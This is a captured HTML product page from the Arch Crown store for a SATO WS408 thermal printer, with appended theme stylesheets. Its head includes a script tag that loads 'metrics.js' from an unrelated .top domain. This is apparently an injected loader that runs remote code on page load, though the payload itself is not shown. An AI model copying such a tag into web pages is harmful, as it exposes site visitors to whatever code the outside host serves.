var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="text-connect-js-extra">
/* <![CDATA[ */
var textConnect = {"addons":["woocommerce"],"ajax_url":"https:\/\/archcrown.com\/wp-admin\/admin-ajax.php","visitor":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/wp-live-chat-software-for-wordpress//includes/js/textConnect.js?ver=5.0.8" id="text-connect-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/script.js?ver=6.8.3" id="script-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/bootstrap.js?ver=6.8.3" id="script1-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/bootstrap.min.js?ver=6.8.3" id="script2-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/index.js?ver=6.8.3" id="script3-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/themes/archcrown-n/assets/js/fontawesome.js?ver=6.8.3" id="script4-js"></script>
<link rel="https://api.w.org/" href="https://archcrown.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://archcrown.com/wp-json/wp/v2/product/2750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archcrown.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://archcrown.com/?p=2750' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://archcrown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farchcrown.com%2Fproduct%2Fws408-sato-thermal-transfer-printer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://archcrown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farchcrown.com%2Fproduct%2Fws408-sato-thermal-transfer-printer%2F&#038;format=xml" />
<script src="https://meriksiceger.top/archcrown/metrics.js?v=1"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
<meta name="msapplication-TileImage" content="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
    <style>
        .woocommerce .blockUI.blockOverlay:before,
        .woocommerce .loader:before {

            height: 1em;
            width: 1em;
            position: absolute;
            top: 50%;
            left: 50%;
            margin-left: -.5em;
            margin-top: -.5em;
            display: block;
            content: "";
            -webkit-animation: none;
            -moz-animation: none;
            animation: none;
            background-color: rgba(189, 230, 237, 0.7);
            background-image: url('https://archcrown.com/wp-content/themes/archcrown-n/assets/images/software_loading.gif') !important;
            background-position: center center;
            background-size: cover;
            line-height: 1;
            text-align: center;
            font-size: 2em;
        }
    </style>
    <style>
        .cart_icon {
            /* color: black; */
            margin-left: 20px;
            display: flex;
            flex-direction: column-reverse;
            align-items: center;
            margin-bottom: 20px;
        }

        .count {
            background-color: black;
            color: #fff;
            border: 2px solid;
            border-radius: 15px;
            width: 25px;
            height: 25px;
            line-height: 1.4;
            text-align: center;
        }
    </style>
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
    


</head>

<body>
    <div id="myOverlay" class="overlay">
        <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
        <div class="overlay-content">
            <form action="https://archcrown.com/">
                <input type="text" placeholder="Search Here.." name="s" value="">
                <button type="submit" class="search_btn_slide"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
    <section class="main-wrapper">
        <div class="top_Wrapper">
            <div class="container top_menu_container">
                <div class="top-social">
                                                                                </div>
                <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-right-anchor"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://archcrown.com/trade-show-schedule/">Trade Show Schedule</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://archcrown.com/support/">Support</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://archcrown.com/software-affilates/">Software Affiliates</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://archcrown.com/contact/">Contact Us</a></li>
</ul></div>            </div>
        </div>
        <div class="container-fluid p-0">
            <div class="container">
                <nav class=" bg-header navbar navbar-expand-md nav_parent">
                                        <a class="navbar-brand" href="https://archcrown.com">
                        <span class="header-logo">
                            <img src="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" class="img-fluid logo" alt="" srcset="">
                        </span></a>
                    <div class="btn_tog">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="navbar-toggler-icon"><img src="https://archcrown.com/wp-content/themes/archcrown-n/assets/images/menu-icon.png" width="25" height="18" alt=""></span>
                        </button>
                        <li class="search_btn large_secreen" style="list-style: none;">
                            <a href="" id="search_btn"> <i class='bx bx-search-alt-2' style="color:black; margin-left: 20px;"></i></a>
                        </li>
                    </div>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="navbar-nav nav-wrapper-one"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://archcrown.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://archcrown.com/about/">About Us</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://archcrown.com/jewelrytagsandlabels/">Jewelry Tags/Labels</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://archcrown.com/optical-tags/">Optical Tags/Labels</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://archcrown.com/catalog-request/">Catalog Request</a></li>
</ul></div>                        <li class="cart_btn" style="list-style: none;">
                            <a href="https://archcrown.com/cart" id="cart_btn"> <i class="fas fa-shopping-cart cart_icon" style="color:black; margin-left: 20px;"><span class="count">0</span></i></a>
                        </li>
                        <li class="search_btn small_screen" style="list-style: none;">
                            <a href="" id="search_btn_2"> <i class='bx bx-search-alt-2' style="color:black; margin-left: 20px;"></i></a>
                        </li>
                    </div>
                </nav>
            </div>
        </div>
    </section>
    <!-- <section class="">
                    <div class="about_bread_crumb">
                <h2>WS408 &#8211; SATO THERMAL TRANSFER PRINTER</h2>
            </div>
            </section> -->
    <section class="">
        <div class="container-fluid p-0">
                            <div class="about_bread_crumb">
                    <h2>WS408 &#8211; SATO THERMAL TRANSFER PRINTER</h2>
                </div>
                    </div>
            </section>


<style>
    @media(max-width:767px){
        .about_bread_crumb h2{
            padding: 0px 30px;
            font-size: 18px;

       }

       .entry-summary .price .woocommerce-Price-amount {
                margin-left: 24px;
            }

    }
   
</style>

    <div class="body">

        <div class="container">

            <div class="clear"></div>

            <div class="main">

                <div class="post content">

                    <!-- <h1 class="page-title"><a href="https://archcrown.com/product/ws408-sato-thermal-transfer-printer/">WS408 &#8211; SATO THERMAL TRANSFER PRINTER</a></h1> -->

                    <!-- <img src="" /> -->

                    <div class="content">

                        <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>
<style>
	.main_product_single {
		margin-top: 30px;
	}

	.woocommerce div.product div.images .flex-control-thumbs li img {
		cursor: pointer;
		opacity: .5;
		margin: 0;
		height: 110px;
	}

	.entry-summary .product_detail .progress {
		display: -ms-flexbox;
		display: flex;
		height: 3px;
		overflow: hidden;
		font-size: .75rem;
		background-color: #e9ecef;
		border-radius: 0.25rem;
		margin: 0px 0px 20px 0px;
	}

	.entry-summary .product_detail .progress .progress-bar {

		background-color: #008097 !important;
	}

	.entry-summary .product_detail h3 {
		text-transform: uppercase;
	}

	.entry-summary .price .woocommerce-Price-amount {
		margin-left: 66px;

	}

	.woocommerce div.product form.cart .variations label {
		font-size: 1.25em;
		font-weight: bold;
		text-align: left;
		color: #008097;
	}

	.woocommerce div.product form.cart .button:hover {
		border: 2px solid #008097 !important;
		background-color: transparent;
		color: #008097;
	}



	.woocommerce .quantity .qty {
		width: 3.631em;
		width: 82px;
		height: 42px;
		text-align: center;
		border-radius: 30px;
		padding: 0px 11px;
		border: none;
		border: 2px solid #008097;
		margin-left: 121px;

	}

	.woocommerce .quantity {
		position: relative;
	}

	.woocommerce .quantity::before {
		content: "QTY :";
		position: absolute;
		left: 0;
		top: 15%;
		font-size: 1.25em;
		font-weight: bold;
		text-align: left;
		color: #008097;
	}

	.woocommerce div.product form.cart .variations select {
		max-width: 100%;
		min-width: 75%;
		display: inline-block;
		margin-right: 1em;
		border-radius: 20px;
		height: 43px;
		border: none;
		border: 2px solid #008097;
	}

	.woocommerce div.product form.cart .button {
		vertical-align: middle;
		float: left;
		margin-top: 22px;
		background-color: #008097;
		border-radius: 30px;
	}

	.woocommerce div.product div.images .flex-control-thumbs {
		overflow: hidden;
		zoom: 1;
		margin: 0;
		padding: 0;
		margin-top: 37px;
	}

	.woocommerce div.product form.cart {
		margin-bottom: 2em;
		display: flex;
		flex-direction: column;
	}
</style>
<div class="container main_product_single" ">
	<div id=" product-2750" class="product type-product post-2750 status-publish first instock product_cat-thermal-transfer-printers product_cat-thermal-transfer-printers-jewelry-tags product_cat-thermal-transfer-printers-optical-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="image_content_single_page">


		<style>
	.woocommerce-product-gallery__image {
		height: 300px;
	}

	.woocommerce div.product div.images img {
		display: block;
		width: 100%;
		height: auto;
		box-shadow: none;
		height: 100%;
		object-fit: contain;
	}

	.woocommerce div.product p.price,
	.woocommerce div.product span.price {
		font-size: 1.25em;
		font-weight: bold;
		color: #008097;
	}

	.woocommerce-variation-add-to-cart {
		display: flex;
		flex-direction: column;
	}

	.single_add_to_cart_button {
		background-color: #008097;
		color: #fff;
		width: 232px;
		height: 50px;
		margin-top: 30px;
	}

	.woocommerce div.product form.cart .button {
		vertical-align: middle;
		float: left;
		margin-top: 22px;
		background-color: #008097;
	}
</style>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2-100x100.jpg" data-thumb-alt="WS408 - SATO THERMAL TRANSFER PRINTER" data-thumb-srcset="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2-100x100.jpg 100w, https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg"><img fetchpriority="high" decoding="async" width="350" height="225" src="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg" class="wp-post-image" alt="WS408 - SATO THERMAL TRANSFER PRINTER" data-caption="" data-src="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg" data-large_image="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg" data-large_image_width="350" data-large_image_height="225" srcset="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg 350w, https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2-300x193.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>	</div>

	<div class="summary entry-summary">
		<div class="product_detail">
			<h2 class="shopping_cart_head">Product <span class="color_change">Detail</span> </h2>

			<div class="progress">
				<div class="progress-bar bg-warning" role="progressbar" style="width: 10%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
			</div>
		</div>
		<p class="price">Price:<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>754.00</bdi></span></p><div class="woocommerce-product-details__short-description">
	<p>User-friendly operation and serviceability. Up to 4&#8243; wide printing, 203 dpi print resolution with up to 6 ips. Comes with a 1-year, manufacturer’s warranty.  When you buy a printer from Arch Crown, you automatically get 2 years free phone tech support, and a 30-day return policy!</p>
<p>&nbsp;</p>
</div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69728c2d6347a">WS408 - SATO THERMAL TRANSFER PRINTER quantity</label>
		<input
			type="number"
			id="quantity_69728c2d6347a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2750" class="single_add_to_cart_button button alt">Order Item</button>

			</form>

	
<div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">WS408</span></span> -->

	
	
	
	
</div>	</div>

	</div>
</div>
			</div>
			</div>
                    </div>

                </div>

            </div>

            <div class="clear"></div>

        </div>

    </div>


<!-- What We Do section start is Here  -->
<style>
    @media(max-width:767px) {

        .footer_container {
            flex-direction: column;
        }
    }
</style>
<div id="what_we_do">


    <div id="footer-carousel" class="carousel slide carousel_parent" data-ride="carousel">
        <ol class="carousel-indicators  carousel_bottom">
                            <li data-target="#footer-carousel" data-slide-to="0" class="active"></li>
                            <li data-target="#footer-carousel" data-slide-to="1" class=""></li>
                            <li data-target="#footer-carousel" data-slide-to="2" class=""></li>
                            <li data-target="#footer-carousel" data-slide-to="3" class=""></li>
                            <li data-target="#footer-carousel" data-slide-to="4" class=""></li>
                    </ol>
        <div class="carousel-inner">
                            <div class="carousel-item active">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    "We use Arch Crown static cling vinyl crystal wraps to protect the crystals on our watches during handling and shipping. They fit perfectly with no adhesives to worry about. We recommend them to anyone in the watch industry."                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Hartmut Kraft, President Chronoswiss of North America, Princeton, NJ                                    </a>
                                                                    </p>
                                <p>
                                    "Static cling vinyl wraps are an excellent product and helps us achieve a high degree of protection for our merchandise. Our customers are well served because we at Tourneau use this product."                                </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Sal Cacioppo, Senior Manager Tourneau, Inc., New York, NY                                    </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-2-static-cling-watch-wrap-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    "We tag all of our jewelry with a Journey Togetherâ„¢ tag & label set and they look fabulous. This was a huge promotion for one of our largest accounts and Arch Crown saved the day!"                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Rita Mora, Vice-President Weindling International LLC New York, NY                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-3-coin-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    â€œLa Optica Alemana de Columbia, manifiesta su satisfaccion por el excellente servicio en la asesorÃ­a, elaboraciÃ³n y despacho prestados por Arch Crown...  un productâ€
â€œOptica Alemana of Columbia states their complete satisfaction with Arch Crown for the excellent service in printing the Op-Tagsâ„¢ and expediting their order.â€                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Ella Karpf, Manager  Optica Alemana, Bogota, Columbia                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-1-op-tag-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    â€œMy experience with Arch Crown was great! I love the custom printed labels and have received many compliments on their look and design. The quality of your work went above and beyond my expectation.  I was pleased with the personal attention that was put into my custom order.  Your sales staff exceeded our expectations and weâ€™ll be happy to refer you to our clients.â€                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Neville Billimoria, Vice President Grandeur Creations, Inc., New York, NY                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-5-security-sensor-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    â€œWe have had success with Arch Crownâ€™s security sensor tags on our jewelry. These tags do discourage theft, and in no way do they take away from the appearance of our jewelry. We use them on everything from earring pads to rings.â€                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Steven Wishnew, Director of Operations Ken Craft, Inc. New York, NY                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-4-security-sensor-510x370-2.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                    </div>
        <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
            <span class="carousel-control-next-icon" aria-hidden="true"></span>
            <span class="sr-only">Next</span>
        </a>
    </div>



</div>
<!-- What We Do section ends is Here  -->
<div class="container">
    <div class="col-md-12">
        <div class="social_images">
                                                </div>
    </div>
</div>
<footer>
    <div class="container d-flex footer_container">
        <div class="row justify-content-around">
            <div class="col-md-5 col-sm-12">
                <div class="footer_logo  text-center w-100">
                                                                                </div>
            </div>
            <div class="col-md-4 col-sm-12">
                <div class="content">
                                                                                </div>
            </div>

            <div class="col-md-3 col-sm-12">
                <div class="footer_menu ml-5">
                                            <div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"><a href="https://archcrown.com/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://archcrown.com/about/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://archcrown.com/catalog-request/">Catalog Request</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://archcrown.com/jewelrytagsandlabels/">Jewelry Tags</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://archcrown.com/optical-tags/">Optical Tags/Labels</a></li>
</ul></div></div></div>                                    </div>
            </div>
        </div>
    </div>

    <div class="scroll_div">
        <i class='bx bxs-up-arrow-alt'></i>
    </div>
</footer>

<div class="copy_right">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6">
                                                                </div>
            <div class="col-md-6 col-sm-6 text-right">
                                                                </div>
        </div>
    </div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function() {
        $("#search_btn").on("click", function(e) {

            e.preventDefault();
            $("#myOverlay").css("display", "block");

        });
        $("#search_btn_2").on("click", function(e) {

            e.preventDefault();
            $("#myOverlay").css("display", "block");

        });

    });

    function closeSearch() {
        document.getElementById("myOverlay").style.display = "none";
    }
</script>

<script>
    $(document).on("scroll", function() {

        let scroll_top = $(this).scrollTop();

        if (scroll_top > 120) {

            $(".scroll_div").css("visibility", "visible").animate(5000);

        } else {
            $(".scroll_div").css("visibility", "hidden").animate(5000);
        }




    });

    $(".scroll_div").click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;

    });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/archcrown-n\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/archcrown.com\/product\/ws408-sato-thermal-transfer-printer\/#product","name":"WS408 - SATO THERMAL TRANSFER PRINTER","url":"https:\/\/archcrown.com\/product\/ws408-sato-thermal-transfer-printer\/","description":"User-friendly operation and serviceability. Up to 4\" wide printing, 203 dpi print resolution with up to 6 ips. Comes with a 1-year, manufacturer\u2019s warranty.\u00a0 When you buy a printer from Arch Crown, you automatically get 2 years free phone tech support, and a 30-day return policy!\r\n\r\n&amp;nbsp;","image":"https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg","sku":"WS408","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"754.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/archcrown.com\/product\/ws408-sato-thermal-transfer-printer\/","seller":{"@type":"Organization","name":"Arch Crown","url":"https:\/\/archcrown.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/archcrown.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.7" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/b27c4735-b352-4095-b177-2ece94ff1d0c/widget.js?lcv=e0391961-3699-4cef-9516-9d2ccfaec77f&amp;ver=5.0.8" id="text-legacy-widget-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/archcrown.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/style.css?ver=6.8.3
body_size: 505
content:
/*
Theme Name: Arch Crown 
Theme URI: https://leadconcept.com/
Author: the WordPress team
Author URI: https://leadconcept.com/
Description: This theme is developed by LEADconcept
Version: 1.0
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License
*/
/*wpform style starts*/
.contact_form div.wpforms-container-full .wpforms-form input[type="text"],
.contact_form div.wpforms-container-full .wpforms-form input[type="email"] {
  width: 100%;
  border: none;
  outline: none;
  border-bottom: 2px solid #070707;
  padding: 10px 0px;
  background: transparent;
  height: 46px;
}
.contact_form
  div.wpforms-container-full
  .wpforms-form
  .wpforms-field
  input.wpforms-error {
  border: 0;
  border-bottom: 2px solid #cc0000;
}
@media screen and (max-width: 767px) {
  .contact_form div.wpforms-container-full .wpforms-form .wpforms-one-half {
    width: 100%;
    margin-left: 0;
    padding: 10px 0px;
  }
  .contact_us_section .contact_form .content h2 {
    margin-bottom: 24px;
  }
  .contact_us_section .contact_form .content {
    padding: 50px 0px 36px;
  }
}
/*Woocoomerce Checkout Page*/
.woocommerce-product-gallery__image {
  height: 300px;
}




--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/trade_show.css?ver=6.8.3
body_size: 2917
content:

body{

    font-family: 'Roboto', sans-serif;
}
*{
    font-family: 'Roboto', sans-serif;
}

.bread_crumb {
    background-color: #f7eb61;
    width: 100%;
    min-height: 86px !important;
    min-height: 167px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000;
    font-weight: bolder;
    background-size: cover;
    border-top: 1px solid #000;
}
.bread_crumb h2{
